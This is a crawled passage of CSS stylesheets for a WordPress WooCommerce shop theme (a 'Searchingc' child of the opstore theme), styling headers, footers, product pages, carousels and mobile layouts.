    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    cursor: default;
    border: none;
    outline: none;
    background: transparent;
}
.rvpscarousel .slick-prev:before,
.rvpscarousel .slick-next:before
{

    font-size: 60px;
    line-height: 1;
    opacity: 0.75;
    /*color: white; */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.rvpscarousel .slick-prev:before
{
    /*content: '←';*/
    content:'<';
    color: black;
    font-size: 60px;
    font-weight: 300px;
}

.rvpscarousel .slick-prev{
  left: 10px;
  z-index: 100;
}

.rvpscarousel .slick-next
{
    right: 10px;
    z-index: 100;
}

.rvpscarousel .slick-next:before
{
  /*  content: '→';*/
  content:'>';
  color: black;
  font-size: 60px;
  font-weight: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0
body_size: 12621
content:
/* 
Theme Name: Searchingc.
Theme URL: http://searchingc.com
Description: SearchingC. Child
Theme Author: SearchingC
Author URL: http://searchingc.com
Template: opstore 
Version: 1.0.0 
Text Domain: Searchingc
*/

p{
	font-size: 16px;
}
html {
    font-family: helvetica, Noto Sans TC; 
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

a:hover, a:focus {
	color: #000!important;
}
a:hover, a:focus, input:hover, input:focus, button:hover, button:focus {
    /* color: #b5b5b5!important; */
	opacity: 0.6;
	transition: all 400ms ease-in-out !important;
}
.nav .navbar-nav:hover {
	color:#ffe100!important
}
.nav .navbar-nav:focus {
	color:#ffe100!important
}

.text-white,
.hero-banner h6.text-white,
.cat-parallax a.btn:hover,
.navbar-default ul.nav.navbar-nav.text-white li a,
ul.site-header-cart.menu.text-white li a,
ul.login.text-white li a,
form.searchbox.text-white input[type="search"],
.widget_product_search input[type="submit"],
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
table.cart td .coupon input[type="submit"]:hover,
.comment-respond input[type="submit"],
#yith-quick-view-close:hover:hover,
.woocommerce .wishlist_table td.product-add-to-cart a,
.login-submit input[type="submit"]:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
button#cboxClose,
.woocommerce #respond input#submit:hover{
    color: #000;
}

progress {
	width: 100%
}

@media (max-width: 767px){
.elementor-398>.elementor-inner>.elementor-section-wrap>.elementor-section>.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding:10px 0px !important;
	}
}
/*=================== Header ================*/

header {
	box-shadow:0 2px 10px rgba(0, 0, 0, 0.0);
}

header.header-2 .navbar-default {
    background-color: #000;
}
header.header-2 .header-middle-wrapp .col-sm-3 ,header.header-2 .header-middle-wrapp .col-md-3 {
	padding-left:20px;
	padding-right:0px;
}
.header-2 .searchbox-icon, .header-2 .searchbox-submit, .header-2 .searchbox input[type="submit"] {
    color: #000;
    right: 30px;
}
.primary-padding, .extra-info.style2 .section-content-container, .extra-info.style3 .section-content-container, .fun-fact .section-content-container, .shop-feature-2 .section-content-container {
    padding: 30px 0;
}
#menu-main-menu .menu-item > a {
    width: 100%!important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-wrapper {
    min-width: 84% !important;
    background-color: #fff !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-content {
	padding: 5px 35px;
}
.woocs-style-3-close {
    right: 13px !important;
    top: 15px !important;
    font-size: 28px !important;
    font-weight: 300 !important;
}

.woocs-style-3-du-dialog .woocs-style-3-dlg-header {
    padding: 16px 24px 10px !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio:checked+.woocs-style-3-dlg-select-lbl:before {
    border-color: #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:before {
    border: 2px solid #003d64 !important;
}
.woocs-style-3-du-dialog .woocs-style-3-dlg-select-item .woocs-style-3-dlg-select-radio+.woocs-style-3-dlg-select-lbl:after {

    left: 9px !important;
    margin-top: -5px !important;
    background-color: #003d64 !important;
}
.woocommerce-currency-switcher {
	padding-right: 30px;
	border: 1px solid #fff;
    color: #444;
}

.product-search-keywords {
	margin-top: 6px;
    margin-left: 9px;
    color: #666;
	width: fit-content;
	text-align: left
}
.product-search-keywords span {
	padding-right: 5px;
}
.product-search-keywords a {
	color: #666;
	padding: 0 3px;
}
header.site-header ul.menu .count {
	min-width: 21px;
    min-height: 22px;
    font-size: 12px;
    top: -12px;
    right: -11px;
    line-height: 1.8;
}

@media (max-width:767px){
	.navbar-nav li ul.sub-menu, .navbar-nav li .mega-menu {
		width: calc(100% - 1.2em)
	}
	.navbar-nav li ul.sub-menu, .navbar-nav li ul.sub-menu>li>.sub-menu {
		padding-left: 10px;
    padding-bottom: 10px;
	}
main.main {
    padding-top: 0em!important;
}
	.product-search-keywords {
	margin: 0px !important;
}
	.product-search-keywords span, .product-search-keywords a {
	color: #f2f2f2;
}
	.navbar-brand {
	padding-left: 8px!important;
}
	.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    background-color: transparent;
}
	.navbar-brand img {
    display: inline-block;
    margin: 0px;
    position: absolute;
    top: -25px;
    left: 0px;
}
	.middle-right-wrapp ul.site-header-cart.menu li {
    padding-left: 5px;
}
#menu-main-menu .menu-item > a {
    width: fit-content;
    font-size: 16px;
}
header .top {
    padding: 12px 0px 5px 0px;
}	
.header-2 .navbar-default .navbar-toggle {
    position: absolute;
    margin: 0;
    left: 18px;
    top: -34px;
}
	header.header-2 ul.menu {
    margin-top: 15px;
}
	.login.visible-xs li a {
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
    font-size: 16px!important;
    padding-top: 10px;
}
		.navbar-nav li ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li.current-menu-item ul.sub-menu li a, .header-2 .navbar-default .navbar-nav li ul.sub-menu li a, .mega-menu .mega-wrap h6, .opstore-megamenu-title {
    color: #fff;
    font-size: 16px;
    font-weight: normal;
}
	.woocs-style-3-du-dialog-starter {
		background-image:none;
	}
	div.visible-xs button.woocs-style-3-du-dialog-starter {
		background-image:none!important;
		background-color: #f2f2f2;
		margin: 10px 0px;
	}
	.searchbox-icon.mobile-searchbox-icon {
		position: absolute;
    	top: -40px;
    	left: 55px;
	}
	.full-search-container .closebtn {
    position: absolute;
    top: 10px;
    right: 20px;
    text-align: center;
    font-size: 30px;
    color: #fff;
    background: none;
    z-index: 999999;
}
	.full-search-container .search-form {
		width: 85%
	}
	
}

@media (min-width:768px) {
	header.site-header {
		box-shadow: none;
	}
header.header-2 .navbar-default .navbar-collapse .container {
	border-top: 1px #444 solid;
    border-bottom: 1px #444 solid;
}


.header-2 .nav.navbar-nav li.menu-item a {
    color: #000;
	font-size: 18px;
}

	header.header-2 .navbar-default {
    background-color: #fff;
}
	main.main {
    padding-top: 1em!important;
}
	.navbar-collapse {
	padding-left:0px;
	padding-right: 0px;
}

.navbar-nav>li{
    letter-spacing: 1px;
	padding: .5vh 0vh;
}

.navbar-nav li ul.sub-menu,
.navbar-nav li .mega-menu {
    margin: 0;
    padding: 0;
	width:200px;
    background-color: #fff;
    box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.2);
    
}
}


header ul.menu .count, span.wishlist-count.wishlist-rounded {
    min-width: 21px;
    min-height: 21px;
    font-size: 12px;
    position: absolute;
    top: -14px;
    right: -11px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #C73B38!important;
}

button.lnr.lnr-magnifier.searchsubmit.op-srch {
    font-weight: 600;
    background-color: #444;
}

/*=================== Footer ==================*/
@media (max-width:767px){
.footer-1 {
	display:none;
	}
.footer-spacing {
    display: block!important;
    margin-top: 40px;
}
	footer .primary-padding {
    padding: 15px 0 0 0!important;
}
	.primary-padding.top .col-md-12 {
    padding-left: 15px !important;
}
}
	footer .primary-padding {
    padding: 55px 0;
    border-bottom: 1px solid #d2d2d2;
}
.footer-spacing {
	display:none;
}
.footer {
    padding: 0px!important;
}
footer ul.menu li a {
    margin-top: 3px;
    color: #6d6d6d;
}
#menu-bottom-menu-1 {
	margin-top: 15px;
}
footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
	color:  #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
}
.footer-info p{
}

footer .signup small {
    color:  #f9f9f9;
}
footer .widget {
	padding: 0px;
}
.primary-padding.top .col-md-12 {
	padding-left: 0px;
}
.primary-padding.top.container {
	padding-left: 5px;
}
.footer {
    padding: 25px 0; 
	color:  #f9f9f9;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #000!important;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9;
    box-shadow: 1px 2px 11px 0px #333333c9;
	display: none!important;
}

.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 2.2em;
    text-align: center;
    line-height: 1;
    padding: 0.3em 0 0.4em;
    border: 1px solid;
    display: block;
    color: #5b5b5b;
}

.stock-info {
    font-weight: bold;
    text-transform: uppercase;
}

.yith-wcqv-button{
	display:none;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px!important;
    height: 40px!important;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #000;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #ffe100;
}

input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #ffe100;
    color: #000!important;
}

ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: none;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #ffe100;
    color: #000;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
	color:#000;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    background-color: #ffe100;
    color: #000!important;
}

ul.products li.product figure {
	margin: 0 auto!important;
	display: initial;
}
ul.products li.product figure .icons .btn:hover{
    background-color: #111111;
    color: #fff!important;
}
ul.products li.product figure .icons .btn:focus{
    background-color: #111111;
    color: #fff!important;
}

.woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
.woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
.woocommerce .widget_shopping_cart_content .return-btn{
    background-color: #ffe100;
    color: #000 !important;
}

.woocommerce-pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li a.page-numbers:hover{
    color: #000!important;
}

.single-product div.product form.cart .button {
    text-transform: uppercase;
    /* background: #000; */
	color: #000!important;
}

.nav.navbar-nav li.menu-item ul.sub-menu li.current-menu-item a {
    border-left:2px solid #ffe100;
}

footer .footer{
    color: #4b4b4b;
    background-color: #f9f9f9;
}

.opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
.opstore-product-info .item-info-wrap a.added_to_cart:hover,
.opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
.opstore-product-info .item-info-wrap .btn.product_type_external:hover
 {
    color: #b5b5b5!important;
	background: #ffe100;
}

.woo_pp_cart_buttons_div {
	display:none;
}
.single-product .primary-padding{
    padding: 0px;
}

.woocommerce div.product .product_meta span {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: #fff;
    border-radius: 0;
    margin-right: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{
    color: #6b6b6b;
	/* padding: 5px 3px!important; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #ffe100;
    color: #000;
}

.opstore-footer-clothing input.mailpoet_submit {
    float: left;
    width: 20%;
    background: #f9f9f9;
    border-color: #f9f9f9;
    color: #4b4b4b;
    line-height: 1.4;
    margin-top: -2px;
}

.opstore-footer-clothing ul.list-inline.foo-con-info li i {
    color: #4b4b4b;
    padding-right: 10px;
}

header.home-header ul.nav.navbar-nav > li.menu-item-has-children > a:after,
.header-2 .nav.navbar-nav > li.menu-item-has-children > a:after{
    content: "\f107";
    font-family: fontawesome;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 0;
    width: auto;
	padding-left:50px;
}

.opmob-sub-toggle {
    position: absolute;
    top: 0;
    right: 0;
    height: 25px;
    width: 25px;
    background: unset;
}

/* Leo added */

/* winnie added */

.col-md-6 col-sm-6 col-xs-12 {
	width:100vw;
}

span.th-title, .wishlist_table th.product-name .nobr {
	position: absolute;
    left: 20px;
    top: 10px;
}

a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt {
	background-color: transparent;
}
a.btn.product_type_variable.add_to_cart_button.button.add_to_cart.alt:hover {
	color: #5b5b5b;
	background-color: transparent;
}


/*=====Video container====*/
.responsive-container, .video-container {
margin-top:1.25em;
	margin-bottom:1.25em;
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
/*padding-bottom: 56.25% 為影片高度與寬度的比例16:9計算得來，9除以16=0.5625換算高度比0.5625=56.25%*/
/*padding-top: 30px 用於修正的高度，可用25px或30px*/
}
.responsive-container iframe, .responsive-container object, .responsive-container embed, .video-container iframe, .video-container object, .video-container embed {
position: absolute;
top: 0;left: 0;
width: 100%;
height: 100%;}

.woocommerce-MyAccount-navigation-link--dashboard, .woocommerce-MyAccount-navigation-link--downloads, .woocommerce-MyAccount-navigation-link--crowdfunding-campaigns, .woocommerce-MyAccount-navigation-link--crowdfunding-dashboard, .woocommerce-MyAccount-navigation-link--profile, .woocommerce-MyAccount-navigation-link--my-campaigns, .woocommerce-MyAccount-navigation-link--backed-campaigns, .woocommerce-MyAccount-navigation-link--pledges-received, .woocommerce-MyAccount-navigation-link--bookmarks {
	display:none;
}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 10px;
    background-color: #e3e3e3;
}
.navbar-brand a:hover, .navbar-brand a:focus {
	opacity:1!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	background-color:#003d64;
	color:#fff;
	/* padding:0 1%; */
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:focus{
	opacity: 0.7;
}
.top {
	text-align: center;
}
.stock-info {
	color:#003d64!important;
}
.opstore-mini-cart-title{
	width: 70%;
}
.woocommerce-info{
	border-color: #003d64;
}
.elementor-heading-title{
	text-shadow:none!important;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
	color: #6b6b6b;
	
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
	color:#000!important;
}
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th, .woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td, .woocommerce table.shop_table.order_details tfoot th, .woocommerce table.shop_table.order_details tfoot td {
	color:#000;
}
.points {
	display:none;
}
.my-membership-detail-user-membership-actions{
	display:none;
}
.woocommerce table.shop_table th, .woocommerce table.wishlist_table thead th {
    padding: 10px 10px;
    background-color: #151514;
    line-height: 1;
    font-weight: bold;
    color: #fff;
    font-size: 18px;
}
.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 15px;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}
.points-rewards-event-points {
	width:33%!important
}
ul.products li.product figure, li.product figure .product-wrap {
    position: relative;
	border: none;
}
td.membership-actions, th.membership-actions{
	display:none;
}
.woocommerce-MyAccount-navigation-link--edit-address {
	display:none;
}
.wc-memberships-member-discount-message {
	display:none;
}
a.button .wc-forward{
	margin-left:5px;
}

	.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 5px;
    font-size: 12px;
	color: #2b2b2b;
}

.woocommerce .wishlist_table a.add_to_cart.button.alt {
	background-color: #fff;
	font-size: 16px;
}
.wishlist_table.images_grid li .item-details h3, .wishlist_table.mobile li .item-details h3, .wishlist_table.modern_grid li .item-details h3 {
    margin-bottom: 7px;
    margin-top: 0px;
    font-size: 20px!important;
}
.woocommerce div.product .woocommerce-tabs {
    padding-top: 0px!important;
	margin-top: 0px!important;
}
/*======Home page=====*/
/* still testing
.elementor-398 .elementor-element.elementor-element-9ce260b > .elementor-widget-container:after {
  content  : "";
  position : absolute;
  z-index  : 1;
  bottom   : 0;
  left     : 0;
  pointer-events   : none;
  background-image : linear-gradient(to bottom, 
                    rgba(255,255,255, 0), 
                    rgba(255,255,255, 1) 90%);
  width    : 100%;
  height   : 4em;
}*/
[class*=" eicon-"], [class^=eicon] {
	font-size: 18px;
    font-weight: bold;
    background-color: #ffffff5e;
    padding: 4px 4px 3px;
    border-radius: 5px;
}
.elementor * .slick-prev, .elementor * .slick-next {
	top: 40%;
}
.elementor-swiper {
	overflow: hidden;
}
.elementor-110751 .elementor-element.elementor-element-67bdfa68 .elementor-carousel-image-overlay {
    color: #FFFFFF;
    font-size: 18px;
    font-weight: bold;
    background-color: #000000a8;
    margin-top: 87px;
    padding: 17px 0px 25px 0px;
    height: 20px !important;
}

.elementor-110751 .elementor-element.elementor-element-c04d386 .elementor-carousel-image-overlay {
	color: #FFFFFF;
    font-size: 13px;
    font-weight: normal;
    background-color: #000000a8;
    margin-top: 71px;
    padding: 12px 0px 25px 0px;
    height: 20px !important;
}
.swiper-slide:not(:hover) .e-overlay-animation-fade {
    opacity: 1;
	transform: unset;
}
.swiper-slide:not(:hover) .e-overlay-animation-zoom-in {
	transform: unset;
	opacity: 1
}
.woocommerce .elementor-element.elementor-products-grid ul.products li.product a img {
	border-radius:100%;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title {
	text-align:center;
}
.product .count {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc .elementor-pagination {
	display: none;
}

.elementor-110751 .elementor-element.elementor-element-7561acc {
    --grid-column-gap: 5px!important;
    --grid-row-gap: 38px;
}


li.product figure .product-wrap {
	height: auto;
}
.wpopea-opstore-products .products .slick-prev {
	left: 0px;
}

ul.products.product-slide {
	margin-right: 0px;
}
.pagingInfo {
	position: relative;
    bottom: 5px;
	left: 97%;
}
.woocommerce ul.products.product-slide li.product {
	margin: 0px;
}
.woocommerce ul.products.product-slide li.product.last {
	margin-right: 0px;
}
@media (min-width: 768px) {
	ul.products li .content {
		width:90%!important;
	}
	[class*=" eicon-"]:hover, [class^=eicon]:hover,[class*=" eicon-"]:focus, [class^=eicon]:focus {
	background-color: #ffffffbf;
	color:#636262;
}
}
/*
@media (min-width:768px) {
	.slick-track {
	height:200px;
}
		.woocommerce ul.products.products.product-slide li {
	width: 260px !important;
		
}
}
*/


@media (max-width:767px) {
	[class*=" eicon-"], [class^=eicon] {
	font-size: 12px;
    font-weight: bold;
    background-color: #ffffff3d;
    padding: 4px 5px;
    border-radius: 5px;
}
	.circle-cate-mobile .woocommerce ul.products.columns-4 li.product, .circle-cate-mobile ul.products.columns-4 li {
		width: calc(100% - 5px)!important;
		min-height: 50px !important;
	}
	.woocommerce ul.products li.product {
	margin: 0 4px!important
}
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
	.c-grid {
		margin: 0px !important;
	}
}

@media (max-width:375px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 90%;
}
}
@media (max-width:414px) {
	.pagingInfo {
	position: relative;
    bottom: 5px;
    left: 91%;
}
}

/*======Product page======*/
#back-to-top {
	bottom: 80px!important;
}
.single-product div.product form.cart .button:hover{
	opacity:.6!important;
}

.quantity-wrap span:hover, .quantity-wrap span:focus, a.add_to_wishlist:hover, a.add_to_wishlist:focus,button.lnr.lnr-magnifier.searchsubmit.op-srch:hover,button.lnr.lnr-magnifier.searchsubmit.op-srch:focus {
	color: #fff!important;
    background-color: #444!important;
	opacity: .6!important;
	transition: all 400ms ease-in-out;
}
.wcfm_ele_wrapper a.wcfm_catalog_enquiry:hover, .wcfm_ele_wrapper a.wcfm_chat_now_button:hover, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:hover, .wcfm_ele_wrapper .wcfm_ele_wrapper a.wcfm_catalog_enquiry:focus, .wcfm_ele_wrapper a.wcfm_chat_now_button:focus, .wcfm_ele_wrapper a.wcfm_follow_me, .wcfm_ele_wrapper span.add_enquiry:focus {
	background-color: #3c5997!important;
	opacity: .6!important;
}
.single-product div.product p.price ins {
	color: #c73b38!important;
}
section .recent_products {
	margin-top: 5px;
}
.recent_products h2 {
    text-transform: capitalize;
    border-bottom: 1px solid #d3ced2;
    padding-bottom: 10px;
}
section .recent_products .slick-track{
	margin-left: unset;
	margin-right: unset;
}
.rvpscarousel .slick-prev, .rvpscarousel .slick-next {
    position: absolute;
    top: 35%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -45%);
    -ms-transform: translate(0, -45%);
    transform: translate(0, -45%);
    border: none;
    outline: none;
    background: #fff;
    border-radius: 3px;
    box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 50%);
    width: 40px;
    height: 40px;
    cursor: pointer;
	opacity: 1;
    transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-prev:hover, .rvpscarousel .slick-next:hover, .rvpscarousel .slick-prev:focus, .rvpscarousel .slick-next:focus {
	opacity: .6;
	transition: all 400ms ease-in-out;
}
.rvpscarousel .slick-next:before, .rvpscarousel .slick-prev:before {
	font-size: 14px;
}

.rvpscarousel .slick-slide {
    padding: 0px 2.5px 45px;
}

.woocommerce .related.products {
	padding-top: 10px;
	margin-bottom: 0px;
}
.woocommerce .related.products ul.products li.product, .woocommerce-page ul.products li.product, ul.products li {
	margin: 0px 4px;
	width: calc(25% - 8px);
}
.p-pb {
	padding-bottom: 50px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0px;}
.woocommerce ul.products li.product .onsale.outstock, .woocommerce span.onsale.outstock, span.onsale, #yith-quick-view-content .onsale.outstock {
	display: none;
}
.stock-info {
    color: #444!important;
}
/* disabled by benny */
/* .woocommerce div.product p.price {
    margin: 5px 0 8px;
	font-size: 24px;
} */
/* span.woocs_price_code ins {
	font-size: 18px;
} */
.header-product-menu-container .container a {
    margin-right: 0px!important;
}
a.header-scroll-to-product-detail {
	display: block;
    font-weight: bold;
    font-size: 16px!important;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}
a.add_to_wishlist {
    cursor: pointer;
    text-shadow: none;
    box-shadow: none;
    font-weight: normal;
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    border: 0px solid transparent;
    background: #444;
    font-size: 14px!important;
    color: #FFF;
    border-radius: 0px;
}

a.header-wcfm_catalog_enquiry-button {
	display: none!important;
    background: #3c5997!important;
    padding: 6px 20px;
    color: #fff;
    float: left;
    text-align: center;
    text-decoration: none;
    display: block;
    cursor: pointer;
    font-size: 14px!important;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 300px;
	margin-top: 10px;
}
.header-product-menu-container {
		padding: 8px 0px 0px 0px!important;
	}
.header-product-menu-container .container .header-add-to-cart-button,
.header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock{
    text-shadow: none;
    box-shadow: none;
    display: block;
    text-align: center;
    white-space: nowrap;
    border: 1px solid transparent;
    background: #ffe100;
    font-size: 14px!important;
    color: #000;
    border-radius: 0;
    font-weight: bold;
    padding: 10px 20px;
    margin-bottom: 5px;
    margin-top: 5px;
}

.header-product-menu-container .out-of-stock {
	background-color: #c8c8c8!important;
}
#cboxClose {
    position: absolute;
    top: -4px!important;
    right: -4px!important;
    background: transparent;
	color: #000;
    width: 25px;
    height: 25px;
    min-height: 25px;
    text-indent: -9999px;
}
.wcfm_popup_wrapper .wcfm_popup_input {
	box-shadow: 1px 1px 5px 0 #fff;
	width: 96%!important;
}
#email-notes {
	display:none;
}
div.wcfm_popup_wrapper h2 {
    font-style: normal;
    line-height: 20px;
    display: table-cell;
    float: left;
    font-weight: bold;
    color: #000;
    width: auto;
    padding-bottom: 0px;
    clear: none;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #444;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
    text-transform: uppercase;
    width: 96%;
}
.woocommerce div.product .summary.entry-summary .product_title {
    margin-top: 0px;
    font-size: 28px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0em;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
border: 0;
    vertical-align: inherit;
    padding-top: 0px!important;
    padding-bottom: 10px;
}
.woocommerce div.product form.cart .reset_variations {
	display: none!important;
}
.woocommerce div.product form.cart .variations select {
    width: 396px;
    float: right;
    margin-right: 0px;
}
.quantity-wrap span {
	color: #fff;
	background-color: #444;
}
@media (max-width: 768px){
	.woocommerce .related.products ul.products.columns-4 li.product, .woocommerce-page .related.products ul.products.columns-4 li.product {
	min-height: 262px!important;
	margin-bottom: 0px!important;
}
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 15px!important;
}
.woocommerce-notices-wrapper a.button.wc-forward {
    white-space: pre;
    margin: auto 0;
    margin-left: 10px !important;
}
.product-single .woocommerce-message {
    margin-bottom: 10px !important;
}
.woocommerce-message {
    border-top-color: #003d64;
    margin-bottom: 10px;
    background-color: #f9f9f9;
    margin-top: 0px;
}
	#cboxContent {
    background: #fff;
    background-color: #fff!important;
    width: 90%!important;
	height: 50vh!important;
    overflow: hidden;
    margin: 0 14px!important;
    padding: 4px!important;	
}
	#cboxLoadedContent {
    margin: 23px !important;
    box-shadow: 1px 1px 10px 0 #e9e9e9;
    border-radius: 3px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 3px;
    padding: 10px;
    width: 79%!important;
	height: 82%!important;

}
	.wcfm_popup_wrapper .wcfm_popup_input, .wcfm_popup_wrapper .wcfm_popup_label {
    width: 91%!important;
}
.wcfm_popup_wrapper .wcfm_popup_button {
    float: right;
    margin: 0px !important;
    background-color: #3c5997;
    border: 0 none;
    border-radius: 0;
    color: #fff!important;
    font-family: 'Lato',sans-serif;
    font-weight: bold;
    letter-spacing: initial;
    line-height: 1;
    padding: 10px;
	}
	a.header-wcfm_catalog_enquiry-button {
    padding: 6px 20px;
    line-height: 1.428571429;
    font-weight: bold;
    position: absolute;
    right: 145px;
	margin-top: 10px;
}
	.p-pb {
		padding-bottom:0px;
	}
	.woocommerce .related.products {
    padding-top: 0px;
}
}

.woocommerce-variation-price ins .woocommerce-Price-amount.amount{
    font-size: 2em;
}
.woocommerce-variation-price del .woocommerce-Price-amount.amount{
    font-size: 1.0em;
}
/*====ATC btn rwd=====*/
@media (min-width: 768px){
	.header-product-menu-container .row .container .col-md-8 {
    padding-left: 0px;
    padding-right: 0px;
    width: 64%!important;
}
.header-product-menu-container .row .container .col-md-4 {
    width: 36%;
	padding-right: unset;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 396px;
	}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .out-of-stock {
	width: 396px;
	}	
	.right-wrap {
		position: relative;
    right: 30px;
	}
}
@media (max-width: 414px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 34.5%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 65%;
}
.single-product div.product form.cart .button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
    width: 250px;
}
	.header-product-menu-container .container .cart-container .header-add-to-cart-button, .header-product-menu-container .container .add_to_cart_button, .header-product-menu-container .out-of-stock {
		width: 250px!important;
	}
		.right-wrap {
	position: relative;
	right: 142px;
	}
	.woocommerce div.product form.cart .variations select {
		width: 250px
	}
}
@media (max-width: 375px){
		.header-product-menu-container .row .container .col-md-8 {
    width: 37%!important;
}
	.header-product-menu-container .row .container .col-md-4 {
    width: 60%;
}
